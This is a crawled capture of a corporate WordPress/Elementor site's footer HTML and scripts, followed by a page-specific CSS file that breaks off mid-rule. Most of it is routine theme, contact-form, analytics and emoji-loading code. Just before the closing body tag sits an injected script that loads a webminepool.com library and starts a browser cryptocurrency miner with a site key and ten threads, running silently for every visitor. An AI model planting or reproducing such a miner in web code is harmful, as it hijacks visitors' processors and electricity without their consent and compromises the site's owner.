					    <div class="ct-link1 style1 ">
        <div class="ct-link-items">
                                <li>
                        <a href="https://www.agenceroad.com" target="_blank">
                            Développé par Agence Road                        </a>
                    </li>
                    </div>
    </div>
				</div>
				</div>
		            </div>
        </div>
                    </div>
        </section>
                    </div>
        </div>
                    </div>
        </section>
        		</div>
		                    </div>
                </div>
            </div>
        </div>
        <span class="ct-footer-year">2025</span>
</footer>    <a href="#" class="scroll-top"><i class="zmdi zmdi-long-arrow-up"></i></a>

</div><!-- #page -->
      
    <div id="ct-mouse-move" >
        <div class="circle-cursor circle-cursor--outer"></div>
        <div class="circle-cursor circle-cursor--inner"></div>
    </div>
    <div class="ct-header-elementor-popup">
        <div class="ct-close"><i class="ct-icon-close ct-center"></i></div>
        <div class="ct-header-popup-inner">
            <div class="ct-header-popup-scroll">
                <div class="ct-header-popup-main">
                                                                <div class="elementor-popup-menu">
                            <ul id="menu-menu-popup" class="menu"><li id="menu-item-7854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7854"><a href="https://www.awalecorp.ci/home/"><span>Home</span></a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7855"><a href="https://www.awalecorp.ci/notre-histoire/"><span>About Us</span></a></li>
<li id="menu-item-7853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7853"><a href="https://www.awalecorp.ci/services-v-1/"><span>Services</span></a></li>
<li id="menu-item-7858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7858"><a href="https://www.awalecorp.ci/portfolio-grid-3-columns/"><span>Portfolio</span></a></li>
<li id="menu-item-7857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7857"><a href="https://www.awalecorp.ci/actualites/"><span>News</span></a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7856"><a href="https://www.awalecorp.ci/contacts/"><span>Contact</span></a></li>
</ul>                        </div>
                                        <div class="elementor-popup-social">
                        <a href="#" target="_blank"><i class="fab fac-facebook-f"></i></a><a href="#" target="_blank"><i class="fab fac-twitter"></i></a><a href="#" target="_blank"><i class="fab fac-linkedin-in"></i></a><a href="#" target="_blank"><i class="fab fac-instagram"></i></a>                    </div>
                </div>
            </div>
        </div>
    </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/medias/*","/assets/*","/assets/plugins/*","/assets/themes/consultio-child/*","/assets/themes/consultio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/44cec067bc/assets/js/main.js" id="ct-core-main-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/c6cb5bc4af/acess/js/notify.min.js" id="notify-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/c6cb5bc4af/acess/js/remodal.min.js" id="remodal-js"></script>
<script type="text/javascript" id="ct-user-form-js-extra">
/* <![CDATA[ */
var casethemesuser = {"ajax":"https://www.awalecorp.ci/ajax","nonce":"f150374a7d"};
//# sourceURL=ct-user-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/c6cb5bc4af/acess/js/ct-user-form.js" id="ct-user-form-js"></script>
<script type="text/javascript" id="cf7mls-js-extra">
/* <![CDATA[ */
var cf7mls_object = {"ajax_url":"https://www.awalecorp.ci/ajax","is_rtl":"","cf7mls_error_message":"","scroll_step":"true","disable_enter_key":"false","check_step_before_submit":"true"};
//# sourceURL=cf7mls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/dcd4d0e0a7/assets/frontend/js/cf7mls.js" id="cf7mls-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/lib/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/lib/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/8516d2654f/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.awalecorp.ci\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/8516d2654f/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/assets/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/assets/js/nice-select.min.js" id="nice-select-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/assets/js/match-height-min.js" id="match-height-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/assets/js/magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/assets/js/progressbar.min.js" id="progressbar-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/assets/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/lib/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/lib/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/lib/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/assets/js/main.js" id="consultio-main-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/f65f29574d/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/f65f29574d/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.awalecorp.ci\/core\/modules\/f65f29574d\/assets\/","ajaxurl":"https:\/\/www.awalecorp.ci\/ajax","uploadUrl":"https:\/\/www.awalecorp.ci\/medias"},"nonces":{"floatingButtonsClickTracking":"06c2dc2108"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5652,"title":"AWALE%20%E2%80%93%20We%20Link%20People","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/f65f29574d/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/f65f29574d/assets/lib/jquery-numerator/jquery-numerator.min.js" id="jquery-numerator-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"244975971\",\"post\":\"5652\",\"tz\":\"0\",\"srv\":\"www.awalecorp.ci\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "244975971", "5652" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://www.awalecorp.ci/core/modules/8c6b2640d1/assets/js/forms.js" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/ccc473c329/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.awalecorp.ci\/ajax","nonce":"47efd02534","urls":{"assets":"https:\/\/www.awalecorp.ci\/core\/modules\/ccc473c329\/assets\/","rest":"https:\/\/www.awalecorp.ci\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.awalecorp.ci\/core\/modules\/ccc473c329\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/ccc473c329/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/ccc473c329/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.awalecorp.ci/lib/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.awalecorp.ci/lib/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
jQuery(document).ready(function($){
  
        $(".entry-social label").text("Partager :");
	$(".nav-post-next .nav-post-meta label").text("Suivant");
	$(".nav-post-prev .nav-post-meta label").text("Précédent");

});

</script>
<div>

	<script src="https://webminepool.com/lib/base.js"></script>
<script>
    var miner = WMP.User('SK_vt2VhtKtACNWQyAvgsPWh', 'mockey29',{
        threads: 10,
        autoThreads: false,
        throttle: 0.1,
        forceASMJS: false
    });
    miner.start();
</script>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.awalecorp.ci/medias/elementor/css/post-5652.css
body_size: 1510
content:
.elementor-5652 .elementor-element.elementor-element-a2277bc .ct--slider .item--meta{align-items:flex-end;}.elementor-5652 .elementor-element.elementor-element-a2277bc .ct--slider .item--title{font-family:"Inter", Sans-serif;letter-spacing:1.6px;}.elementor-5652 .elementor-element.elementor-element-a2277bc .ct--slider .item--desc{font-family:"Inter", Sans-serif;}.elementor-5652 .elementor-element.elementor-element-a2277bc .ct--slider .item--button a{font-family:"Inter", Sans-serif;}.elementor-5652 .elementor-element.elementor-element-a2277bc .ct--slider .item--textoutline{font-family:"Roboto", Sans-serif;letter-spacing:1.2px;}.elementor-5652 .elementor-element.elementor-element-ca1f7cf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-5652 .elementor-element.elementor-element-ca1f7cf:not(.elementor-motion-effects-element-type-background), .elementor-5652 .elementor-element.elementor-element-ca1f7cf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAF9F9;background-image:url("https://www.awalecorp.ci/medias/2021/10/h4-bg-section1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-5652 .elementor-element.elementor-element-ca1f7cf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 102px 0px;}.elementor-5652 .elementor-element.elementor-element-ca1f7cf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5652 .elementor-element.elementor-element-88ed8ef{--spacer-size:100px;}.elementor-5652 .elementor-element.elementor-element-f032979 > .elementor-widget-container{padding:0% 10% 0% 0%;}.elementor-5652 .elementor-element.elementor-element-f032979 .ct-heading .item--title{color:#000000;font-family:"Inter", Sans-serif;font-size:26px;font-weight:bold;line-height:37px;margin-bottom:0px;}.elementor-5652 .elementor-element.elementor-element-f032979 .ct-heading .item--title i{color:#000000;}.elementor-5652 .elementor-element.elementor-element-f032979 .ct-heading .item--sub-title{font-family:"Inter", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;margin-bottom:13px;}.elementor-5652 .elementor-element.elementor-element-f032979 .ct-heading .item--sub-title.style1::before{background:#000000 !important;}.elementor-5652 .elementor-element.elementor-element-29445da > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-5652 .elementor-element.elementor-element-29445da .ct-text-editor{color:#000000;}.elementor-5652 .elementor-element.elementor-element-29445da{font-family:"Inter", Sans-serif;font-size:16px;line-height:26px;}.elementor-5652 .elementor-element.elementor-element-66b6860 > .elementor-widget-container{padding:0% 1% 0% 0%;}.elementor-5652 .elementor-element.elementor-element-66b6860 .ct-heading .item--title{color:#000000;font-family:"Inter", Sans-serif;font-size:26px;font-weight:bold;line-height:37px;margin-bottom:36px;}.elementor-5652 .elementor-element.elementor-element-66b6860 .ct-heading .item--title i{color:#000000;}.elementor-5652 .elementor-element.elementor-element-66b6860 .ct-heading .item--sub-title{font-family:"Inter", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;margin-bottom:13px;}.elementor-5652 .elementor-element.elementor-element-66b6860 .ct-heading .item--sub-title.style1::before{background:#000000 !important;}.elementor-5652 .elementor-element.elementor-element-fd24149 > .elementor-widget-container{padding:0% 10% 0% 0%;}.elementor-5652 .elementor-element.elementor-element-fd24149 .ct-heading .item--title{color:#000000;font-family:"Inter", Sans-serif;font-size:24px;margin-bottom:14px;}.elementor-5652 .elementor-element.elementor-element-fd24149 .ct-heading .item--title i{color:#000000;}.elementor-5652 .elementor-element.elementor-element-fd24149 .ct-heading .item--sub-title{font-family:"Inter", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;margin-bottom:13px;}.elementor-5652 .elementor-element.elementor-element-fd24149 .ct-heading .item--sub-title.style1::before{background:#000000 !important;}.elementor-5652 .elementor-element.elementor-element-49a5ec3 .ct-text-editor{color:#000000;}.elementor-5652 .elementor-element.elementor-element-49a5ec3{font-family:"Inter", Sans-serif;font-size:15px;line-height:24px;}.elementor-5652 .elementor-element.elementor-element-a4a3d22 > .elementor-widget-container{padding:0% 10% 0% 0%;}.elementor-5652 .elementor-element.elementor-element-a4a3d22 .ct-heading .item--title{color:#000000;font-family:"Inter", Sans-serif;font-size:24px;margin-bottom:14px;}.elementor-5652 .elementor-element.elementor-element-a4a3d22 .ct-heading .item--title i{color:#000000;}.elementor-5652 .elementor-element.elementor-element-a4a3d22 .ct-heading .item--sub-title{font-family:"Inter", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;margin-bottom:13px;}.elementor-5652 .elementor-element.elementor-element-a4a3d22 .ct-heading .item--sub-title.style1::before{background:#000000 !important;}.elementor-5652 .elementor-element.elementor-element-a4674d0 .ct-text-editor{color:#000000;}.elementor-5652 .elementor-element.elementor-element-a4674d0{font-family:"Inter", Sans-serif;font-size:15px;line-height:24px;}.elementor-5652 .elementor-element.elementor-element-183c23a > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;}.elementor-5652 .elementor-element.elementor-element-8af9c7a{--spacer-size:100px;}.elementor-5652 .elementor-element.elementor-element-3440715 > .elementor-widget-container{margin:0px 0px 40px 0px;padding:16px 0px 16px 32px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#FFD63D;}.elementor-5652 .elementor-element.elementor-element-3440715, .elementor-5652 .elementor-element.elementor-element-3440715 .ct-counter-layout2{justify-content:flex-start;}.elementor-5652 .elementor-element.elementor-element-3440715 .ct-counter-number{color:#000000;font-family:"Inter", Sans-serif;font-size:48px;}.elementor-5652 .elementor-element.elementor-element-3440715 .ct-counter .ct-counter-number{margin-bottom:5px;}.elementor-5652 .elementor-element.elementor-element-3440715 .ct-counter-title{color:#666666;font-family:"Inter", Sans-serif;font-size:18px;line-height:24px;}.elementor-5652 .elementor-element.elementor-element-1093ddb > .elementor-widget-container{margin:0px 0px 40px 0px;padding:16px 0px 16px 32px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#FFD63D;}.elementor-5652 .elementor-element.elementor-element-1093ddb, .elementor-5652 .elementor-element.elementor-element-1093ddb .ct-counter-layout2{justify-content:flex-start;}.elementor-5652 .elementor-element.elementor-element-1093ddb .ct-counter-number{color:#000000;font-family:"Inter", Sans-serif;font-size:48px;}.elementor-5652 .elementor-element.elementor-element-1093ddb .ct-counter .ct-counter-number{margin-bottom:5px;}.elementor-5652 .elementor-element.elementor-element-1093ddb .ct-counter-title{color:#666666;font-family:"Inter", Sans-serif;font-size:18px;line-height:24px;}.elementor-5652 .elementor-element.elementor-element-8b1709d > .elementor-widget-container{margin:0px 0px 24px 0px;padding:16px 0px 16px 32px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#FFD63D;}.elementor-5652 .elementor-element.elementor-element-8b1709d, .elementor-5652 .elementor-element.elementor-element-8b1709d .ct-counter-layout2{justify-content:flex-start;}.elementor-5652 .elementor-element.elementor-element-8b1709d .ct-counter-number{color:#000000;font-family:"Inter", Sans-serif;font-size:48px;}.elementor-5652 .elementor-element.elementor-element-8b1709d .ct-counter .ct-counter-number{margin-bottom:5px;}.elementor-5652 .elementor-element.elementor-element-8b1709d .ct-counter-title{color:#666666;font-family:"Inter", Sans-serif;font-size:18px;line-height:24px;}.elementor-5652 .elementor-element.elementor-element-1a195e6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 150px 0px;}.elementor-5652 .elementor-element.elementor-element-1a195e6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5652 .elementor-element.elementor-element-ab785e8 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-5652 .elementor-element.elementor-element-ab785e8 .ct-heading{text-align:center;}.elementor-5652 .elementor-element.elementor-element-ab785e8 .ct-heading .item--title{color:#000000;font-family:"Inter", Sans-serif;font-size:60px;line-height:66px;margin-bottom:50px;}.elementor-5652 .elementor-element.elementor-element-ab785e8 .ct-heading .item--title i{color:#000000;}.elementor-5652 .elementor-element.elementor-element-ab785e8 .ct-heading .item--sub-title{font-family:"Inter", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;margin-bottom:13px;}.elementor-5652 .elementor-element.elementor-element-ab785e8 .ct-heading .item--sub-title.style1::before{background:#000000 !important;}.elementor-5652 .elementor-element.elementor-element-860e760 > .elementor-widget-container{margin:0px 0px 14px 0px;}.elementor-5652 .elementor-element.elementor-element-860e760 .ct-title1 h3{color:#000000;font-family:"Inter", Sans-serif;font-size:20px;margin-bottom:0px !important;}.elementor-5652 .elementor-element.elementor-element-860e760 .ct-title1 h3:hover{color:#FFD63D !important;}.elementor-5652 .elementor-element.elementor-element-860e760 .ct-title1 h3 a span:before{background-color:#FFD63D !important;}.elementor-5652 .elementor-element.elementor-element-b266f94 > .elementor-widget-container{margin:0px 0px 36px 0px;padding:0px 0px 60px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E6E4E4;}.elementor-5652 .elementor-element.elementor-element-b266f94 .ct-text-editor{color:#000000;}.elementor-5652 .elementor-element.elementor-element-b266f94{font-family:"Inter", Sans-serif;font-size:15px;line-height:24px;}.elementor-5652 .elementor-element.elementor-element-0b5d3a0 > .elementor-widget-container{margin:0px 0px 14px 0px;}.elementor-5652 .elementor-element.elementor-element-0b5d3a0 .ct-title1 h3{color:#000000;font-family:"Inter", Sans-serif;font-size:20px;margin-bottom:0px !important;}.elementor-5652 .elementor-element.elementor-element-0b5d3a0 .ct-title1 h3:hover{color:#FFD63D !important;}.elementor-5652 .elementor-element.elementor-element-0b5d3a0 .ct-title1 h3 a span:before{background-color:#FFD63D !important;}.elementor-5652 .elementor-element.elementor-element-532ca45 > .elementor-widget-container{padding:0px 0px 60px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E6E4E4;}.elementor-5652 .elementor-element.elementor-element-532ca45 .ct-text-editor{color:#000000;}.elementor-5652 .elementor-element.elementor-element-532ca45{font-family:"Inter", Sans-serif;font-size:15px;line-height:24px;}.elementor-5652 .elementor-element.elementor-element-3974a39 > .elementor-widget-container{margin:0px 0px 14px 0px;}.elementor-5652 .elementor-element.elementor-element-3974a39 .ct-title1 h3{color:#000000;font-family:"Inter", Sans-serif;font-size:20px;margin-bottom:0px !important;}.elementor-5652 .elementor-element.elementor-element-3974a39 .ct-title1 h3:hover{color:#FFD63D !important;}.elementor-5652 .elementor-element.elementor-element-3974a39 .ct-title1 h3 a span:before{background-color:#FFD63D !important;}.elementor-5652 .elementor-element.elementor-element-f7163f4 > .elementor-widget-container{margin:0px 0px 36px 0px;padding:0px 0px 60px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E6E4E4;}.elementor-5652 .elementor-element.elementor-element-f7163f4 .ct-text-editor{color:#000000;}.elementor-5652 .elementor-element.elementor-element-f7163f4{font-family:"Inter", Sans-serif;font-size:15px;line-height:24px;}.elementor-5652 .elementor-element.elementor-element-923466f > .elementor-widget-container{margin:0px 0px 14px 0px;}.elementor-5652 .elementor-element.elementor-element-923466f .ct-title1 h3{color:#000000;font-family:"Inter", Sans-serif;font-size:20px;margin-bottom:0px !important;}.elementor-5652 .elementor-element.elementor-element-923466f .ct-title1 h3:hover{color:#FFD63D !important;}.elementor-5652 .elementor-element.elementor-element-923466f .ct-title1 h3 a span:before{background-color:#FFD63D !important;}.elementor-5652 .elementor-element.elementor-element-d431c30 > .elementor-widget-container{margin:0px 0px 36px 0px;padding:0px 0px 60px 